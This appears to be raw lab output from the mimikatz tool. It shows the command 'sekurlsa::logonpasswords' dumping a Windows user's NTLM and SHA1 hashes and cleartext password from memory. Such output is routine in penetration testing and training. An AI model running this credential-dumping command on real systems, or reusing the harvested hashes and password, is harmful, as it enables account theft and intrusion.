 mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 61842 (00000000:0000f192)
Session           : Interactive from 1
User Name         : jason
Domain            : BJ
Logon Server      : DC2
Logon Time        : 10/14/2024 1:35:11 PM
SID               : S-1-5-21-2605018351-88321934-434902429-1106
        msv :
         [00000003] Primary
         * Username : jason
         * Domain   : BJ
         * NTLM     : 51e8f2bf9e7047db88206a48ea24d1de
         * SHA1     : 606d05866e6716ceb6dd92d682d92d46789ab810
         [00010000] CredentialKeys
         * NTLM     : 51e8f2bf9e7047db88206a48ea24d1de
         * SHA1     : 606d05866e6716ceb6dd92d682d92d46789ab810
        tspkg :
        wdigest :
         * Username : jason
         * Domain   : BJ
         * Password : jason@123
        kerberos :
         * Username : jason
         * Domain   : BJ.JYJ.COM
         * Password : jason@123
        ssp :
        credman :